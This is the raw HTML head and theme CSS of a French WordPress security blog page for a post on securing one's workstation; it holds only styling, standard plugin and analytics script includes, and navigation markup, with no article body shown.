	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span,
	.zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #111;
	}

	#zox-foot-wrap {
		background: #fff;
	}

	#zox-foot-wrap p {
		color: #aaa;
	}

	#zox-foot-wrap a {
		color: #aaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaa;
	}

	span.zox-widget-side-title {
		color: #111;
	}

	span.zox-post-main-title {
		color: #111;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 16px) / 2);
		padding-bottom: calc((40px - 16px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 80px;
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 80px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((80px - 20px) / 2);
		padding-bottom: calc((80px - 20px) / 2);
	}

	.zox-fix-up {
		top: -80px;
		-webkit-transform: translate3d(0,-80px,0) !important;
	   	   -moz-transform: translate3d(0,-80px,0) !important;
	    	-ms-transform: translate3d(0,-80px,0) !important;
	     	 -o-transform: translate3d(0,-80px,0) !important;
				transform: translate3d(0,-80px,0) !important;
	}

	.zox-fix {
		top: -80px;
		-webkit-transform: translate3d(0,80px,0) !important;
	   	   -moz-transform: translate3d(0,80px,0) !important;
	    	-ms-transform: translate3d(0,80px,0) !important;
	     	 -o-transform: translate3d(0,80px,0) !important;
				transform: translate3d(0,80px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	span.zox-post-excerpt p,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Roboto', sans-serif;
	}

	p.zox-s-graph,
	.zox-post-body p,
	.zox-post-body blockquote p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 300;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Roboto Condensed', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'IM Fell French Canon', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	span.zox-widget-side-title {
		font-family: 'IM Fell French Canon', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 900;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		body,
		.zox-widget-side-trend-wrap .zox-art-text:before {
			background: #fff;
			font-family: 'Oswald', sans-serif;
		}
		body,
		body.custom-background {
			background-color: #fff !important;
		}
		#zox-top-head-wrap {
			background: #f0f0f0;
		}
		#zox-top-head-wrap,
		#zox-top-head,
		#zox-top-head-left,
		#zox-top-head-mid,
		#zox-top-head-right,
		.zox-top-nav-menu ul {
			height: 40px;
		}
		span.zox-top-soc-but,
		.zox-top-nav-menu ul li a {
			color: #9f9f9f;
		}
		.zox-top-nav-menu ul li a {
			font-family: 'Oswald', sans-serif;
			font-size: 12px;
			font-weight: 500;
			padding: 0 15px;
			text-transform: uppercase;
		}
		#zox-bot-head-wrap,
		#zox-fly-wrap {
			background: #fff;
		}
		#zox-bot-head-wrap,
		.zox-bot-head-menu,
		#zox-bot-head,
		#zox-bot-head-left,
		#zox-bot-head-right,
		#zox-bot-head-mid,
		.zox-bot-head-logo,
		.zox-bot-head-logo-main,
		.zox-nav-menu,
		.zox-nav-menu ul {
			height: 90px;
		}
		.zox-nav-menu ul li ul.sub-menu,
		.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
			top: 90px;
		}
		.zox-nav-menu ul {
			height: auto;
		}
		.zox-nav-menu ul li a,
		span.zox-nav-search-but,
		span.zox-night {
			color: #000;
		}
		#zox-foot-wrap {
			background: #fff;
		}
		#zox-foot-wrap p {
			color: #aaa;
		}
		#zox-foot-wrap a {
			color: #aaa;
		}
		nav.zox-fly-nav-menu ul li a,
		nav.zox-fly-nav-menu ul li.menu-item-has-children:after,
		span.zox-fly-soc-head,
		ul.zox-fly-soc-list li a {
			color: #000;
		}
		.zox-fly-but-wrap span {
			background: #000;
		}
		.zox-nav-menu ul {
			float: left;
		}
		.zox-fix-up .zox-nav-menu ul,
		.zox-fix-up span.zox-nav-search-but {
			margin: 0;
		}
		.zox-nav-menu ul li a {
			font-family: 'Amiri', serif;
			font-size: 20px;
			font-weight: 700;
			padding: 35px 10px;
			text-transform: capitalize;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-family: 'Amiri', sans-serif;
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-fix-up .zox-nav-menu ul li a {
			padding-top: 20px;
			padding-bottom: 20px;
		}
		.zox-fix-up #zox-bot-head-right,
		.zox-fix-up span.zox-nav-search-but {
			align-content: center;
		}
		span.zox-s-cat {
			font-family: 'Oswald', sans-serif;
			font-weight: 700;
			text-transform: uppercase;
		}
		h2.zox-s-title1,
		h2.zox-s-title1-feat,
		h2.zox-s-title2,
		h1.zox-post-title,
		.zox-widget-side-trend-wrap .zox-art-text:before,
		.alp-related-posts .current .post-title,
		.alp-related-posts-wrapper .alp-related-post .post-title,
		.zox-widget-txtw span.zox-widget-main-title {
			font-family: 'Amiri', serif;
			font-weight: 700;
		}
		h2.zox-s-title3 {
			font-family: 'Oswald', sans-serif;
			font-weight: 700;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-size: 1rem;
		}
		p.zox-s-graph {
			font-family: 'PT Serif', serif;
			font-style: italic;
			font-weight: 400;
		}
		.zox-byline-wrap span,
		span.zox-widget-home-title {
			font-family: 'Oswald', sans-serif;
			text-transform: uppercase;
		}
		.zox-net3 span.zox-widget-home-title {
			color: #ec2b8c;
		}
		#zox-search-form #zox-search-submit,
		#zox-search-form2 #zox-search-submit2 {
			background: #cc0e0e;
		}
		.zox-widget-side-trend-wrap .zox-art-text:before {
			color: #ddd;
		}
			

		.zox-head-width {
			margin: 0 auto;
			max-width: 1340px;
		}
			

		.zox-body-width,
		.zox-title-width,
		.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
		.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
		.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
		.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
			margin: 0 auto;
			max-width: 1340px;
		}
			

		#zox-top-head {
			grid-template-columns: auto 250px;
		}
		#zox-top-head-left {
			width: 100%;
		}
		#zox-top-head-mid {
			display: none;
		}
			

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 30px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: static;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
			

		.zox-bot-head-menu {
			padding: 0;
		}
		@media screen and (max-width: 1023px) {
			#zox-bot-head-left {
				display: grid;
			}
			#zox-bot-head {
				grid-template-columns: 60px auto 60px;
			}
		}
			

		#zox-bot-head-wrap {
			border-bottom: 1px solid #ddd;
		}
			

			.zox-fix-up {
				-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				    -ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				     -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
						box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			}
				

	.zox-nav-links {
		display: none;
		}
		

		.zox-feat-ent1-grid,
		.zox-feat-net1-grid {
			grid-template-columns: calc(100% - 320px) 300px;
			}
		.zox-post-main-wrap {
			grid-template-columns: calc(100% - 340px) 300px;
		}
		#zox-home-body-wrap {
			grid-template-columns: calc(100% - 340px) 300px;
			}
			

		a,
		a:visited,
		a:hover h2.zox-s-title1,
		a:hover h2.zox-s-title1-feat,
		a:hover h2.zox-s-title2,
		a:hover h2.zox-s-title3,
		.zox-post-body p a,
		h3.zox-post-cat a,
		.sp-template a,
		.sp-data-table a,
		span.zox-author-name a {
			color: #cc0e0e;
		}
		.pagination .current,
		.pagination a:hover {
			background: #cc0e0e;
			border: 1px solid #cc0e0e;
		}
		.zox-post-body p a {
			box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #cc0e0e;
			color: #000;
		}
		.zox-post-body p a:hover {
			color: #cc0e0e;
		}
		

		.zox-widget-main-head {
			margin: 0 0 15px;
		}
		h4.zox-widget-main-title {
			border-top: 1px solid #ccc;
			position: relative;
			text-align: center;
		}
		span.zox-widget-main-title {
			background: #fff;
			border: 1px solid #ddd;
			color: #cc0e0e;
			display: inline-block;
			font-family: 'Oswald', sans-serif;
			font-size: 18px;
			font-weight: 700;
			letter-spacing: .05em;
			padding: 5px 10px 7px;
			position: relative;
				top: -16px;
			text-transform: uppercase;
		}
		.zox_feat_widget .zox-widget-main-head {
			margin: 0;
		}
		.zox_feat_widget h4.zox-widget-main-title {
			height: 1px;
			z-index: 10;
		}
		

		.zox-widget-side-head {
			margin: 0 0 15px;
		}
		h4.zox-widget-side-title {
			border-top: 1px solid #ccc;
			position: relative;
			text-align: center;
		}
		span.zox-widget-side-title {
			background: #fff;
			border: 1px solid #ddd;
			color: #cc0e0e;
			display: inline-block;
			font-family: 'Oswald', sans-serif;
			font-size: 16px;
			font-weight: 700;
			letter-spacing: .05em;
			padding: 4px 8px 5px;
			position: relative;
				top: -13px;
			text-transform: uppercase;
		}
		.zox_feat_widget .zox-widget-side-head {
			margin: 0;
		}
		.zox_feat_widget h4.zox-widget-side-title {
			height: 1px;
			z-index: 10;
		}
		#zox-woo-side-wrap h4.zox-widget-side-title {
			text-align: center;
		}
		#zox-woo-side-wrap span.zox-widget-side-title {
			font-size: 14px;
		}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			color: #000;
			font-family: 'Roboto', sans-serif;
			font-size: 1.5rem;
			font-weight: 800;
			text-transform: capitalize;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		
</style>
<link rel='stylesheet' id='zox-reset-css' href='https://blog.secur-cloud.fr/wp-content/themes/zoxpress/css/reset.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css?ver=6.7.1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIM+Fell+French+Canon%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIM+Fell+French+Canon%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://blog.secur-cloud.fr/wp-content/themes/zoxpress/css/media-queries.css?ver=6.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#fc3f52","button_7_button_hover":"#ca3242","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/blog.secur-cloud.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/theia-post-slider/js/balupton-history.js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/theia-post-slider/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/theia-post-slider/js/tps.js?ver=1.15.1" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/theia-post-slider/js/main.js?ver=1.15.1" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/theia-post-slider/js/tps-transition-slide.js?ver=1.15.1" id="theiaPostSlider/transition.js-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-XS8MY6VSFN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["blog.secur-cloud.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-XS8MY6VSFN");
/* ]]> */
</script>

<!-- Extrait de code de la balise Google de fin (gtag.js) ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://blog.secur-cloud.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.secur-cloud.fr/wp-json/wp/v2/posts/871" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.secur-cloud.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://blog.secur-cloud.fr/?p=871' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.secur-cloud.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.secur-cloud.fr%2F2023%2F02%2F03%2Fsecuriser-son-poste-de-travail%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.secur-cloud.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.secur-cloud.fr%2F2023%2F02%2F03%2Fsecuriser-son-poste-de-travail%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.141.0" />	<meta name="theme-color" content="#fff" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/securiser-son-poste-de-travail-1024x576.jpeg" />
				<meta name="twitter:image" content="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/securiser-son-poste-de-travail-1024x576.jpeg" />
						<meta property="og:url" content="https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/" />
			<meta property="og:title" content="Sécuriser son poste de travail" />
			<meta property="og:description" content="Les malwares et les virus peuvent causer de graves dommages à votre ordinateur ou à vos données en ligne, il est donc important de prendre des mesures pour se protéger. Voici quelques-uns des meilleurs outils pour se protéger contre les malwares et les virus : Les antivirus Il existe de nombreux antivirus de qualité sur [&hellip;]" />
			<meta name="twitter:card" content="summary">
			<meta name="twitter:url" content="https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/">
			<meta name="twitter:title" content="Sécuriser son poste de travail">
			<meta name="twitter:description" content="Les malwares et les virus peuvent causer de graves dommages à votre ordinateur ou à vos données en ligne, il est donc important de prendre des mesures pour se protéger. Voici quelques-uns des meilleurs outils pour se protéger contre les malwares et les virus : Les antivirus Il existe de nombreux antivirus de qualité sur [&hellip;]">
			
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/amp/">
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1601000035089007&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
</head>
<body class="post-template-default single single-post postid-871 single-format-standard wp-embed-responsive theiaPostSlider_body zox-net3 zox-s5" >
	<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
												<a href="https://blog.secur-cloud.fr/"><img src="https://blog.secur-cloud.fr/wp-content/themes/zoxpress/images/logos/logo-nav-net3.png" alt="Blog Secur Cloud" data-rjs="2" /></a>
									</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="/">Home</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-209"><a href="https://blog.secur-cloud.fr/category/securite/">Sécurité</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://blog.secur-cloud.fr/category/informatique/">Système &amp; Réseau</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-384"><a href="https://blog.secur-cloud.fr/2021/09/13/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="https://secur-cloud.com/">Secur Cloud</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
																										</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->	<div id="zox-site" class="left zoxrel ">
		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">formulaire de recherche !</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://blog.secur-cloud.fr/">
	<input type="text" name="s" id="zox-search-input" value="Rechercher" onfocus='if (this.value == "Rechercher") { this.value = ""; }' onblur='if (this.value == "Rechercher") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Rechercher" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-top-head-wrap" class="left relative">
		<div class="zox-head-width">
		<div id="zox-top-head" class="relative">
			<div id="zox-top-head-left">
									<div class="zox-top-nav-menu zox100">
						<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-209"><a href="https://blog.secur-cloud.fr/category/securite/">Sécurité</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://blog.secur-cloud.fr/category/informatique/">Système &amp; Réseau</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-384"><a href="https://blog.secur-cloud.fr/2021/09/13/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="https://secur-cloud.com/">Secur Cloud</a></li>
</ul></div>					</div><!--zox-top-nav-menu-->
							</div><!--zox-top-head-left-->
			<div id="zox-top-head-mid">
																						<a href="https://blog.secur-cloud.fr/"><img src="https://blog.secur-cloud.fr/wp-content/themes/zoxpress/images/logos/logo.png" alt="Blog Secur Cloud" data-rjs="2" /></a>
																		</div><!--zox-top-head-mid-->
			<div id="zox-top-head-right">
									<div class="zox-top-soc-wrap">
								</div><!--zox-top-soc-wrap-->							</div><!--zox-top-head-right-->
		</div><!--zox-top-head-->
	</div><!--zox-head-width-->
</div><!--zox-top-head-wrap-->											<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
																					<a href="https://blog.secur-cloud.fr/"><img src="https://blog.secur-cloud.fr/wp-content/themes/zoxpress/images/logos/logo-nav-net3.png" alt="Blog Secur Cloud" data-rjs="2" /></a>
																		</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Blog Secur Cloud</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="/">Home</a></li>
